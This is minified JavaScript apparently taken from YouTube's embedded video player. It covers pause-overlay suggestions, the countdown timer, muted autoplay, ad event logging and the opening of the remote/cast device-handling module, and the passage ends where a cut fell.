this.J=!1;this.expandButton=new g.T({Z:"button",fl:["ytp-button","ytp-expand"],Fe:this.api.isEmbedsShortsMode()?"More Shorts":"More videos"});I.S().controlsType==="0"&&g.Ia(I.getRootNode(),"ytp-pause-overlay-controls-hidden");g.e(this,this.D);g.e(this,this.fade);var t=new g.T({Z:"button",fl:["ytp-button","ytp-collapse"],j:{"aria-label":this.api.isEmbedsShortsMode()?"Hide more Shorts":"Hide more videos"},C:[{Z:"div",U:"ytp-collapse-icon",C:[g.p2()]}]});g.e(this,t);t.As(this.element);t.listen("click",
this.T,this);g.e(this,this.expandButton);this.expandButton.As(this.element);this.expandButton.listen("click",this.X,this);this.B=new g.VB(I);g.e(this,this.B);this.B.J=!1;this.B.As(this.element);this.api.isEmbedsShortsMode()?this.api.createClientVe(this.element,this,157212):this.api.createClientVe(this.element,this,172777);this.D.L(this.api,"presentingplayerstatechange",this.Kl);this.D.L(this.api,"videodatachange",this.Kl);this.hide()},Z$=function(I){g.T.call(this,{Z:"div",
fl:["ytp-player-content","ytp-iv-player-content"],C:[{Z:"div",U:"ytp-countdown-timer",C:[{Z:"svg",j:{height:"100%",version:"1.1",viewBox:"0 0 72 72",width:"100%"},C:[{Z:"circle",U:"ytp-svg-countdown-timer-ring",j:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-dasharray":"211","stroke-dashoffset":"-211","stroke-width":"4",transform:"rotate(-90)"}},{Z:"circle",U:"ytp-svg-countdown-timer-background",j:{cx:"-36",cy:"36","fill-opacity":"0",r:"33.5",stroke:"#FFFFFF","stroke-opacity":"0.3",
"stroke-width":"4",transform:"rotate(-90)"}}]},{Z:"span",U:"ytp-countdown-timer-time",Fe:"{{duration}}"}]}]});this.api=I;this.K=this.e6("ytp-svg-countdown-timer-ring");this.B=null;this.T=this.D=0;this.J=!1;this.X=0;this.api.createClientVe(this.element,this,159628)},x0w=function(I){I.B||(I.D=5E3,I.T=(0,g.zi)(),I.B=new g.qO(function(){D0x(I)},null),D0x(I))},D0x=function(I){if(!I.J){var U=Math.min((0,g.zi)()-I.T,I.D);
var t=I.D-U;U=I.D===0?0:Math.max(t/I.D,0);t=Math.round(t/1E3);I.K.setAttribute("stroke-dashoffset",""+-211*(U+1));I.updateValue("duration",t);U<=0&&I.B?I.stopTimer():I.B&&I.B.start()}},GO6=function(I){g.SW.call(this,I);
this.G=I;this.B=new g.wv(this);this.J=null;this.Y=!1;this.countdownTimer=null;this.on=!1;rPe(this);g.e(this,this.B);this.load()},eGY=function(I){var U=g.JNS(I.G);
U!==I.on&&(I.on=U,I.X&&(I.X.dispose(),I.X=null),I.D&&(I.D.dispose(),I.D=null),I.T&&(I.T.dispose(),I.T=null),I.J&&(I.J.stop(),I.J.dispose(),I.J=null),U&&(U=g.jI(I.G),I.G.isEmbedsShortsMode()&&(I.T=new g.T({Z:"div",U:"ytp-pause-overlay-backdrop",j:{tabIndex:"-1"}}),g.e(I,I.T),g.RY(I.G,I.T.element,4),I.J=new g.Bw(I.T,1E3,!1,100),g.e(I,I.J),I.T.hide()),I.X=new g.T({Z:"div",U:"ytp-pause-overlay-container",j:{tabIndex:"-1"}}),g.e(I,I.X),I.D=new Ek(I.G,U),g.e(I,I.D),I.D.As(I.X.element),g.RY(I.G,I.X.element,
4),qB$(I,I.G.getPlayerStateObject())))},qB$=function(I,U){I.J&&(!g.R(U,4)&&!g.R(U,2)||g.R(U,1024)?I.J.hide():I.J.show())},rPe=function(I){var U=I.G;
I=!!U.isEmbedsShortsMode();g.Ex(U.getRootNode(),"ytp-shorts-mode",I);if(U=U.getVideoData())U.TW=I},H2=function(I,U){var t=I.G.S();
I={adSource:"EMBEDS_AD_SOURCE_YOUTUBE",breakType:I.G.getCurrentTime()===0?"EMBEDS_AD_BREAK_TYPE_PRE_ROLL":I.G.getPlayerState()===0?"EMBEDS_AD_BREAK_TYPE_POST_ROLL":"EMBEDS_AD_BREAK_TYPE_MID_ROLL",embedUrl:g.Hhc(I.G.S().loaderUrl),eventType:U,youtubeHost:g.m4(I.G.S().LV)||""};I.embeddedPlayerMode=t.rk;g.ER("embedsAdEvent",I)};
g.p(yPL,g.T);g.z=yPL.prototype;g.z.hide=function(){this.K=!0;g.T.prototype.hide.call(this);FGY(this,!1)};
g.z.show=function(){this.K=!1;g.T.prototype.show.call(this);FGY(this,!0)};
g.z.isHidden=function(){return this.K};
g.z.C_=function(){this.scrollTo(this.scrollPosition-this.containerWidth)};
g.z.Pn=function(){this.scrollTo(this.scrollPosition+this.containerWidth)};
g.z.resize=function(I,U){var t=this.api.S(),W=16/9,E=I.width>=650,Z=I.width<480||I.height<290,H=Math.min(this.suggestionData.length,this.B.length);if(Math.min(I.width,I.height)<=150||H===0||!t.h3)this.hide();else{var l;if(E){var d=l=28;this.J=16}else this.J=d=l=8;if(Z){var K=6;E=14;var v=12;Z=24;t=12}else K=8,E=18,v=16,Z=36,t=16;I=I.width-(48+l+d);l=Math.ceil(I/150);l=Math.min(3,l);d=I/l-this.J;var c=Math.floor(d/W);U&&c+100>U&&d>50&&(c=Math.max(U,50/W),l=Math.ceil(I/(W*(c-100)+this.J)),d=I/l-this.J,
c=Math.floor(d/W));d<50||g.eI(this.api)?this.hide():this.show();for(U=0;U<H;U++){W=this.B[U];var u=W.e6("ytp-suggestion-image");u.style.width=d+"px";u.style.height=c+"px";W.e6("ytp-suggestion-title").style.width=d+"px";W.e6("ytp-suggestion-author").style.width=d+"px";W=W.e6("ytp-suggestion-duration");W.style.display=W&&d<100?"none":""}H=E+K+v+4;this.X=H+t+(c-Z)/2;this.suggestions.element.style.height=c+H+"px";this.D=d;this.containerWidth=I;this.columns=l;this.scrollPosition=0;this.suggestions.element.scrollLeft=
-0;Q$f(this)}};
g.z.onVideoDataChange=function(){var I=this.api.getVideoData(),U=this.api.S();this.Y=I.s5?!1:U.T;I.suggestions?this.suggestionData=g.i1(I.suggestions,function(t){return t&&!t.playlistId}):this.suggestionData.length=0;
f6e(this);I.s5?this.title.update({title:g.nS("More videos from $DNI_RELATED_CHANNEL",{DNI_RELATED_CHANNEL:I.author})}):this.title.update({title:"More videos on YouTube"})};
g.z.scrollTo=function(I){I=g.Om(I,this.containerWidth-this.suggestionData.length*(this.D+this.J),0);this.W.start(this.scrollPosition,I,1E3);this.scrollPosition=I;Q$f(this);FGY(this,!0)};g.p(Ir,g.kN);Ir.prototype.show=function(){g.kN.prototype.show.call(this);APf(this,this.api.sJ().getPlayerSize())};
Ir.prototype.resize=function(I){g.kN.prototype.resize.call(this,I);this.B&&(APf(this,I),g.Ex(this.element,"related-on-error-overlay-visible",!this.B.isHidden()))};
Ir.prototype.J=function(I){g.kN.prototype.J.call(this,I);var U=this.api.getVideoData();if(U.Iw||U.playerErrorMessageRenderer)(I=U.Iw)?NgH(this,I):U.playerErrorMessageRenderer&&NgH(this,U.playerErrorMessageRenderer);else{var t;I.OA&&(U.k7?s$f(U.k7)?t=g.Es(U.k7):t=g.Db(g.Ww(U.k7)):t=g.Db(I.OA),this.setContent(t,"subreason"))}};g.p(JP0,g.T);g.z=JP0.prototype;g.z.onVideoDataChange=function(){var I=this.api.getVideoData(),U=gyV(),t=96714;g.uH(I)?(U=CvY(),t=216165,g.Ia(this.element,"ytp-music-impression-link")):g.tm(this.element,"ytp-music-impression-link");this.updateValue("logoSvg",U);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,t)};
g.z.zs=function(){this.api.getPlayerStateObject().isCued()||(this.hide(),this.api.logVisibility(this.element,!1))};
g.z.KC=function(){var I=this.api.getVideoData(),U=this.api.S(),t=this.api.getVideoData().s5,W=!U.h3,E=this.B.xU(),Z=U.D;U.MF||E||t||W||Z||this.api.isEmbedsShortsMode()||!I.videoId?(this.hide(),this.api.logVisibility(this.element,!1)):(I=oye(this),this.updateValue("url",I),this.show())};
g.z.onClick=function(I){this.api.V("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var U=oye(this);g.mQ(U,this.api,I);this.api.V("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.z.show=function(){this.api.getPlayerStateObject().isCued()&&(g.T.prototype.show.call(this),this.api.hasVe(this.element)&&this.api.logVisibility(this.element,!0))};g.p(Uk,g.T);Uk.prototype.zs=function(){var I=this.api.getPlayerStateObject();!this.api.nf()||g.R(I,2)&&g.rZ(this.api)||g.R(I,64)?(this.api.logVisibility(this.B,!1),this.api.logVisibility(this.forwardButton,!1),this.hide()):(this.show(),this.api.logVisibility(this.B,!0),this.api.logVisibility(this.forwardButton,!0))};
Uk.prototype.J=function(){this.api.seekBy(-10*this.api.getPlaybackRate(),void 0,void 0,83);this.api.logClick(this.B)};
Uk.prototype.D=function(){this.api.seekBy(10*this.api.getPlaybackRate(),void 0,void 0,82);this.api.logClick(this.forwardButton)};g.p(t7,g.T);
t7.prototype.D=function(){var I=this.api.getPlayerStateObject(),U=this.api.getVideoData();g.Ex(this.element,"ytp-shorts-mode",this.api.isEmbedsShortsMode());!U.mutedAutoplay||U.limitedPlaybackDurationInSeconds===0&&U.endSeconds===0&&U.mutedAutoplayDurationMode===2||(g.R(I,2)&&!this.lU?(this.show(),this.B||(this.B=new g.ie(this.api),g.e(this,this.B),this.B.As(this.T,0),this.B.show()),I=this.api.getVideoData(),this.updateValue("text",I.Xh),g.Ex(this.element,"ytp-muted-autoplay-show-end-panel",!0),this.api.logVisibility(this.element,
this.lU),this.api.BQ("onMutedAutoplayEnds")):this.hide())};
t7.prototype.onClick=function(){if(!this.J){this.B&&(this.B.b0(),this.B=null);g.Ex(this.api.getRootNode(),"ytp-muted-autoplay",!1);var I=this.api.getVideoData(),U=this.api.getCurrentTime();m00(I);this.api.loadVideoById(I.videoId,U);this.api.kt();this.api.logClick(this.element);this.hide();this.J=!0}};
t7.prototype.onMutedAutoplayStarts=function(){this.J=!1;this.B&&(this.B.b0(),this.B=null)};g.p(W2,g.T);g.z=W2.prototype;g.z.onStateChange=function(I){this.Z5(I.state)};
g.z.Z5=function(I){this.state!==I&&(this.state=I);XHH(this)};
g.z.onVideoDataChange=function(){var I=this.api.S();I.D&&g.Ia(this.element,"ytp-no-hover");var U=this.api.getVideoData();U.videoId&&!I.D?(I=this.api.getVideoUrl(!0,!1,!1,!0),this.updateValue("url",I),this.B||(this.B=this.listen("click",this.onClick))):this.B&&(this.updateValue("url",null),this.T_(this.B),this.B=null);I=gyV();var t=76758;g.uH(U)&&(I=CvY(),t=216164);this.updateValue("logoSvg",I);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,
t);XHH(this)};
g.z.onClick=function(I){this.api.V("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var U=this.api.getVideoUrl(!g.$R(I),!1,!0,!0);if(this.api.V("web_player_log_click_before_generating_ve_conversion_params")){var t={};g.CB(this.api,"addEmbedsConversionTrackingParams",[t]);U=g.jo(U,t)}g.mQ(U,this.api,I);this.api.V("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.z.IF=function(I){if((I=I.width<480)&&!this.J||!I&&this.J){var U=new g.T(gyV()),t=this.e6("ytp-watermark");g.Ex(t,"ytp-watermark-small",I);g.f1(t);U.As(t);this.J=I}};g.p(kO8,g.T);g.z=kO8.prototype;g.z.IM=function(){var I=this.api.getPlayerStateObject();!this.api.getVideoData().mutedAutoplay||g.R(I,2)?this.hide():this.lU||(g.T.prototype.show.call(this),this.api.logVisibility(this.element,this.lU))};
g.z.WuK=function(){this.B&&this.B.hide()};
g.z.onAutoplayBlocked=function(){this.hide();m00(this.api.getVideoData())};
g.z.onClick=function(){if(!this.J){g.Ex(this.api.getRootNode(),"ytp-muted-autoplay",!1);var I=this.api.getVideoData(),U=this.api.getCurrentTime();m00(I);this.api.loadVideoById(I.videoId,U);this.api.kt();this.api.logClick(this.element);this.api.BQ("onMutedAutoplayEnds");this.J=!0}};
g.z.onMutedAutoplayEnds=function(){this.watermark&&(this.watermark.b0(),this.watermark=null)};g.p(Ek,g.T);Ek.prototype.hide=function(){g.tm(this.api.getRootNode(),"ytp-expand-pause-overlay");g.T.prototype.hide.call(this)};
Ek.prototype.T=function(){this.J=!0;g.tm(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!1);this.expandButton.focus()};
Ek.prototype.X=function(){this.J=!1;g.Ia(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!0);this.focus()};
Ek.prototype.Kl=function(){var I=this.api.getPlayerStateObject();g.R(I,1)||g.R(I,16)||g.R(I,32)||(!g.R(I,4)||g.R(I,2)||g.R(I,1024)?(this.J||this.api.logVisibility(this.element,!1),this.fade.hide()):this.B.hasSuggestions()&&(this.J||(g.Ia(this.api.getRootNode(),"ytp-expand-pause-overlay"),g.MJ(this.B),this.B.show(),this.api.logVisibility(this.element,!0)),this.fade.show()))};g.p(Z$,g.T);Z$.prototype.show=function(){g.T.prototype.show.call(this);this.api.logVisibility(this.element,!0)};
Z$.prototype.stopTimer=function(){this.B&&(this.B.dispose(),this.B=null,this.J=!1)};
Z$.prototype.b0=function(){this.stopTimer();g.T.prototype.b0.call(this)};g.p(GO6,g.SW);g.z=GO6.prototype;g.z.mH=function(){return!1};
g.z.create=function(){var I=this.G.S(),U=g.jI(this.G),t,W=(t=this.G.getVideoData())==null?void 0:t.clientPlaybackNonce;W&&g.mV({clientPlaybackNonce:W});I.cK&&!I.disableOrganicUi&&eGY(this);var E;(E=I.getWebPlayerContextConfig())!=null&&E.embedsEnableEmc3ds||(this.W=new kO8(this.G),g.e(this,this.W),g.RY(this.G,this.W.element,4),this.wk=new t7(this.G),g.e(this,this.wk),g.RY(this.G,this.wk.element,4));I.MF&&(this.watermark=new W2(this.G),g.e(this,this.watermark),g.RY(this.G,this.watermark.element,8));
U&&!I.disableOrganicUi&&(this.K=new JP0(this.G,U),g.e(this,this.K),g.RY(this.G,this.K.element,8),this.G.isMutedByEmbedsMutedAutoplay()&&(this.onMutedAutoplayStarts(),this.K.hide()));I.J&&!I.disableOrganicUi&&(this.mu=new Uk(this.G),g.e(this,this.mu),g.RY(this.G,this.mu.element,4));this.B.L(this.G,"appresize",this.IF);this.B.L(this.G,"presentingplayerstatechange",this.zs);this.B.L(this.G,"videodatachange",this.onVideoDataChange);this.B.L(this.G,"videoplayerreset",this.onReset);this.B.L(this.G,"onMutedAutoplayStarts",
this.onMutedAutoplayStarts);this.B.L(this.G,"onAdStart",this.onAdStart);this.B.L(this.G,"onAdComplete",this.onAdComplete);this.B.L(this.G,"onAdSkip",this.onAdSkip);this.B.L(this.G,"onAdStateChange",this.onAdStateChange);if(this.Y=g.wp(g.PS(I)))this.countdownTimer=new Z$(this.G),g.e(this,this.countdownTimer),g.RY(this.G,this.countdownTimer.element,4),this.countdownTimer.hide(),this.B.L(this.G,g.Dl("embeds"),this.onCueRangeEnter),this.B.L(this.G,g.xz("embeds"),this.onCueRangeExit);this.wS(this.G.getPlayerStateObject());
var Z,H;((Z=this.G.S().getWebPlayerContextConfig())==null?0:(H=Z.embedsHostFlags)==null?0:H.allowOverridingVisitorDataPlayerVars)&&(I=g.bP("IDENTITY_MEMENTO"))&&this.G.Re("onMementoChange",I)};
g.z.onCueRangeEnter=function(I){I.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.show(),x0w(this.countdownTimer))};
g.z.onCueRangeExit=function(I){I.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.stopTimer(),this.countdownTimer.hide())};
g.z.IF=function(){var I=this.G.sJ().getPlayerSize();this.rQ&&this.rQ.resize(I)};
g.z.onReset=function(){rPe(this)};
g.z.zs=function(I){this.wS(I.state)};
g.z.wS=function(I){g.R(I,128)?(this.rQ||(this.rQ=new Ir(this.G),g.e(this,this.rQ),g.RY(this.G,this.rQ.element,4)),this.rQ.J(I.Ar),this.rQ.show(),g.Ia(this.G.getRootNode(),"ytp-embed-error")):this.rQ&&(this.rQ.dispose(),this.rQ=null,g.tm(this.G.getRootNode(),"ytp-embed-error"));if(this.countdownTimer&&this.countdownTimer.B)if(g.R(I,64))this.countdownTimer.hide(),this.countdownTimer.stopTimer();else if(I.isPaused()){var U=this.countdownTimer;U.J||(U.J=!0,U.X=(0,g.zi)())}else I.isPlaying()&&this.countdownTimer.J&&
(U=this.countdownTimer,U.J&&(U.T+=(0,g.zi)()-U.X,U.J=!1,D0x(U)));qB$(this,I)};
g.z.onMutedAutoplayStarts=function(){this.G.getVideoData().mutedAutoplay&&this.W&&g.Ex(this.G.getRootNode(),"ytp-muted-autoplay",!0)};
g.z.onVideoDataChange=function(I,U){var t=this.qV!==U.videoId;I=!t&&I==="dataloaded";var W={isShortsModeEnabled:!!this.G.isEmbedsShortsMode()};g.ER("embedsVideoDataDidChange",{clientPlaybackNonce:U.clientPlaybackNonce,isReload:I,runtimeEnabledFeatures:W});t&&(this.qV=U.videoId,this.countdownTimer&&(this.countdownTimer.show(),this.countdownTimer.hide()),this.Y&&(this.G.An("embeds"),U.isAd()||U.limitedPlaybackDurationInSeconds<5||g.eI(this.G)||(U=Math.max((U.startSeconds+U.limitedPlaybackDurationInSeconds-
5)*1E3,0),U=new g.Yz(U,U+5E3,{id:"countdown timer",namespace:"embeds"}),this.G.PQ([U]))),this.G.S().cK&&!this.G.S().disableOrganicUi&&(rPe(this),eGY(this)));this.G.S().D&&this.D&&this.D.detach()};
g.z.onAdStart=function(){H2(this,"EMBEDS_AD_EVENT_TYPE_AD_STARTED")};
g.z.onAdComplete=function(){H2(this,"EMBEDS_AD_EVENT_TYPE_AD_COMPLETED")};
g.z.onAdSkip=function(){H2(this,"EMBEDS_AD_EVENT_TYPE_AD_SKIPPED")};
g.z.onAdStateChange=function(I){I===2&&H2(this,"EMBEDS_AD_EVENT_TYPE_AD_PAUSED")};g.hC("embed",GO6);})(_yt_player);


--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/c9168c90/player_ias.vflset/en_GB/remote.js
body_size: 35474
content:
(function(g){var window=this;'use strict';var y9Q=function(I){if(I instanceof g.aK)return I;if(typeof I.ME=="function")return I.ME(!1);if(g.CQ(I)){var U=0,t=new g.aK;t.next=function(){for(;;){if(U>=I.length)return g.dz;if(U in I)return g.NE(I[U++]);U++}};
return t}throw Error("Not implemented");},FYw=function(I,U,t){if(g.CQ(I))g.Kt(I,U,t);
else for(I=y9Q(I);;){var W=I.next();if(W.done)break;U.call(t,W.value,void 0,I)}},Vr=function(I){g.w2(I,"zx",Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^g.J$()).toString(36));
return I},M7=function(I,U,t){Array.isArray(t)||(t=[String(t)]);
g.lWm(I.T,U,t)},QW0=function(I,U){var t=[];
FYw(U,function(W){try{var E=g.Fm.prototype.Hr.call(this,W,!0)}catch(Z){if(Z=="Storage: Invalid value was encountered")return;throw Z;}E===void 0?t.push(W):g.fKl(E)&&t.push(W)},I);
return t},fe6=function(I,U){QW0(I,U).forEach(function(t){g.Fm.prototype.remove.call(this,t)},I)},jWw=function(I){if(I.k$){if(I.k$.locationOverrideToken)return{locationOverrideToken:I.k$.locationOverrideToken};
if(I.k$.latitudeE7!=null&&I.k$.longitudeE7!=null)return{latitudeE7:I.k$.latitudeE7,longitudeE7:I.k$.longitudeE7}}return null},A9w=function(I,U){g.G6(I,U)||I.push(U)},sW6=function(I){var U=0,t;
for(t in I)U++;return U},aee=function(I,U){return g.mn(I,U)},N2w=function(I){try{return g.Sk.JSON.parse(I)}catch(U){}I=String(I);
if(/^\s*$/.test(I)?0:/^[\],:{}\s\u2028\u2029]*$/.test(I.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+I+")")}catch(U){}throw Error("Invalid JSON string: "+I);},Pu=function(I){if(g.Sk.JSON)try{return g.Sk.JSON.parse(I)}catch(U){}return N2w(I)},J96=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/opened",g.ds("channel_type"))},o8Y=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/closed",g.ds("channel_type"))},XRw=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/message_received",g.ds("channel_type"))},iUQ=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/success")},YUL=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/channel/error",g.ds("channel_type"),g.ds("error_type"))},k3x=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")},DO8=function(){var I=g.YS();
this.B=I;I.Ld("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")},xO$=function(I,U,t,W){var E=new g.Qz(null);
I&&g.UU(E,I);U&&g.fm(E,U);t&&g.t9(E,t);W&&(E.J=W);return E},r9w=function(I,U){return new g.nU(I,U)},I7=function(I,U){return Object.prototype.hasOwnProperty.call(I,U)},G3w=function(I,U){return I===U},Uu=function(I,U){this.J={};
this.B=[];this.JO=this.size=0;var t=arguments.length;if(t>1){if(t%2)throw Error("Uneven number of arguments");for(var W=0;W<t;W+=2)this.set(arguments[W],arguments[W+1])}else if(I)if(I instanceof Uu)for(t=I.Sd(),W=0;W<t.length;W++)this.set(t[W],I.get(t[W]));else for(W in I)this.set(W,I[W])},tk=function(I){if(I.size!=I.B.length){for(var U=0,t=0;U<I.B.length;){var W=I.B[U];
I7(I.J,W)&&(I.B[t++]=W);U++}I.B.length=t}if(I.size!=I.B.length){U={};for(W=t=0;t<I.B.length;){var E=I.B[t];I7(U,E)||(I.B[W++]=E,U[E]=1);t++}I.B.length=W}},W6=function(I){this.name=this.id="";
this.clientName="UNKNOWN_INTERFACE";this.app="";this.type="REMOTE_CONTROL";this.ownerObfuscatedGaiaId=this.obfuscatedGaiaId=this.avatar=this.username="";this.capabilities=new Set;this.compatibleSenderThemes=new Set;this.experiments=new Set;this.theme="u";new Uu;this.model=this.brand="";this.year=0;this.chipset=this.osVersion=this.os="";this.mdxDialServerType="MDX_DIAL_SERVER_TYPE_UNKNOWN";I&&(this.id=I.id||I.name,this.name=I.name,this.clientName=I.clientName?I.clientName.toUpperCase():"UNKNOWN_INTERFACE",
this.app=I.app,this.type=I.type||"REMOTE_CONTROL",this.username=I.user||"",this.avatar=I.userAvatarUri||"",this.obfuscatedGaiaId=I.obfuscatedGaiaId||"",this.ownerObfuscatedGaiaId=I.ownerObfuscatedGaiaId||"",this.theme=I.theme||"u",qUY(this,I.capabilities||""),ezH(this,I.compatibleSenderThemes||""),bUk(this,I.experiments||""),this.brand=I.brand||"",this.model=I.model||"",this.year=I.year||0,this.os=I.os||"",this.osVersion=I.osVersion||"",this.chipset=I.chipset||"",this.mdxDialServerType=I.mdxDialServerType||
"MDX_DIAL_SERVER_TYPE_UNKNOWN",I=I.deviceInfo)&&(I=JSON.parse(I),this.brand=I.brand||"",this.model=I.model||"",this.year=I.year||0,this.os=I.os||"",this.osVersion=I.osVersion||"",this.chipset=I.chipset||"",this.clientName=I.clientName?I.clientName.toUpperCase():"UNKNOWN_INTERFACE",this.mdxDialServerType=I.mdxDialServerType||"MDX_DIAL_SERVER_TYPE_UNKNOWN")},qUY=function(I,U){I.capabilities.clear();
g.i1(U.split(","),g.sH(aee,B2L)).forEach(function(t){I.capabilities.add(t)})},ezH=function(I,U){I.compatibleSenderThemes.clear();
g.i1(U.split(","),g.sH(aee,T2x)).forEach(function(t){I.compatibleSenderThemes.add(t)})},bUk=function(I,U){I.experiments.clear();
U.split(",").forEach(function(t){I.experiments.add(t)})},Eu=function(I){I=I||{};
this.name=I.name||"";this.id=I.id||I.screenId||"";this.token=I.token||I.loungeToken||"";this.uuid=I.uuid||I.dialId||"";this.idType=I.screenIdType||"normal";this.secret=I.screenIdSecret||""},Zv=function(I,U){return!!U&&(I.id==U||I.uuid==U)},RzH=function(I){return{name:I.name,
screenId:I.id,loungeToken:I.token,dialId:I.uuid,screenIdType:I.idType,screenIdSecret:I.secret}},OUe=function(I){return new Eu(I)},n8f=function(I){return Array.isArray(I)?g.F2(I,OUe):[]},H6=function(I){return I?'{name:"'+I.name+'",id:'+I.id.substr(0,6)+"..,token:"+((I.token?".."+I.token.slice(-6):"-")+",uuid:"+(I.uuid?".."+I.uuid.slice(-6):"-")+",idType:"+I.idType+",secret:")+((I.secret?".."+I.secret.slice(-6):"-")+"}"):"null"},V$L=function(I){return Array.isArray(I)?"["+g.F2(I,H6).join(",")+"]":"null"},
M$t=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(I){var U=Math.random()*16|0;
return(I=="x"?U:U&3|8).toString(16)})},PgY=function(I){return g.F2(I,function(U){return{key:U.id,
name:U.name}})},IGH=function(I,U){return g.xf(I,function(t){return t||U?!t!=!U?!1:t.id==U.id:!0})},wC=function(I,U){return g.xf(I,function(t){return Zv(t,U)})},UMH=function(){var I=g.jz.jK();
I&&fe6(I,I.O8.ME(!0))},l4=function(){var I=g.sC("yt-remote-connected-devices")||[];
g.Hq(I);return I},tOt=function(I){if(I.length==0)return[];
var U=I[0].indexOf("#"),t=U==-1?I[0]:I[0].substring(0,U);return g.F2(I,function(W,E){return E==0?W:W.substring(t.length)})},W9t=function(I){g.AS("yt-remote-connected-devices",I,86400)},dC=function(){if(EJ0)return EJ0;
var I=g.sC("yt-remote-device-id");I||(I=M$t(),g.AS("yt-remote-device-id",I,31536E3));for(var U=l4(),t=1,W=I;g.G6(U,W);)t++,W=I+"#"+t;return EJ0=W},Zoe=function(){var I=l4(),U=dC();
g.NS()&&g.d5(I,U);I=tOt(I);if(I.length==0)try{g.oh("remote_sid")}catch(t){}else try{g.NH("remote_sid",I.join(","),-1)}catch(t){}},How=function(){return g.sC("yt-remote-session-browser-channel")},wQx=function(){return g.sC("yt-remote-local-screens")||[]},lGH=function(){g.AS("yt-remote-lounge-token-expiration",!0,86400)},dMQ=function(I){I.length>5&&(I=I.slice(I.length-5));
var U=g.F2(wQx(),function(W){return W.loungeToken}),t=g.F2(I,function(W){return W.loungeToken});
g.Q7(t,function(W){return!g.G6(U,W)})&&lGH();
g.AS("yt-remote-local-screens",I,31536E3)},KL=function(I){I||(g.ao("yt-remote-session-screen-id"),g.ao("yt-remote-session-video-id"));
Zoe();I=l4();g.ek(I,dC());W9t(I)},K9x=function(){if(!v6){var I=g.aa();
I&&(v6=new g.gT(I))}},vJw=function(){K9x();
return v6?!!v6.get("yt-remote-use-staging-server"):!1},c6=function(I,U){g.qb[I]=!0;
var t=g.rM();t&&t.publish.apply(t,arguments);g.qb[I]=!1},cm6=function(){var I=window.navigator.userAgent.match(/Chrome\/([0-9]+)/);
return I?parseInt(I[1],10):0},$M6=function(I){return!!document.currentScript&&(document.currentScript.src.indexOf("?"+I)!=-1||document.currentScript.src.indexOf("&"+I)!=-1)},umQ=function(){return typeof window.__onGCastApiAvailable=="function"?window.__onGCastApiAvailable:null},$0=function(I){I.length?hmw(I.shift(),function(){$0(I)}):Sx8()},zmx=function(I){return"chrome-extension://"+I+"/cast_sender.js"},hmw=function(I,U,t){var W=document.createElement("script");
W.onerror=U;t&&(W.onload=t);g.a0(W,g.yM(I));(document.head||document.documentElement).appendChild(W)},L9Y=function(){var I=cm6(),U=[];
if(I>1){var t=I-1;U.push("//www.gstatic.com/eureka/clank/"+I+"/cast_sender.js");U.push("//www.gstatic.com/eureka/clank/"+t+"/cast_sender.js")}return U},Sx8=function(){var I=umQ();
I&&I(!1,"No cast extension found")},mM$=function(){if(pQL){var I=2,U=umQ(),t=function(){I--;
I==0&&U&&U(!0)};
window.__onGCastApiAvailable=t;hmw("//www.gstatic.com/cast/sdk/libs/sender/1.0/cast_framework.js",Sx8,t)}},gJV=function(){mM$();
var I=L9Y();I.push("//www.gstatic.com/eureka/clank/cast_sender.js");$0(I)},ym8=function(){mM$();
var I=L9Y();I.push.apply(I,g.x(Cqe.map(zmx)));I.push("//www.gstatic.com/eureka/clank/cast_sender.js");$0(I)},u4=function(I,U,t){g.q.call(this);
this.K=t!=null?(0,g.A$)(I,t):I;this.CV=U;this.X=(0,g.A$)(this.DB,this);this.B=!1;this.J=0;this.D=this.LL=null;this.T=[]},hk=function(){this.B=g.J$()},F9k=function(){S8||(S8=new hk)},QaY=function(){S8||(S8=new hk)},zV=function(){},fGw=function(){g.Vk.call(this,"p")},jaV=function(){g.Vk.call(this,"o")},sa$=function(){return AmQ=AmQ||new g.$7},aGV=function(I){g.Vk.call(this,"serverreachability",I)},LL=function(I){var U=sa$();
U.dispatchEvent(new aGV(U,I))},NTQ=function(I){g.Vk.call(this,"statevent",I)},pL=function(I){var U=sa$();
U.dispatchEvent(new NTQ(U,I))},JmY=function(I,U,t,W){g.Vk.call(this,"timingevent",I);
this.size=U;this.rtt=t;this.retries=W},ml=function(I,U){if(typeof I!=="function")throw Error("Fn must not be null and must be a function");
return g.Sk.setTimeout(function(){I()},U)},gC=function(){},CL=function(I,U,t,W){this.D=I;
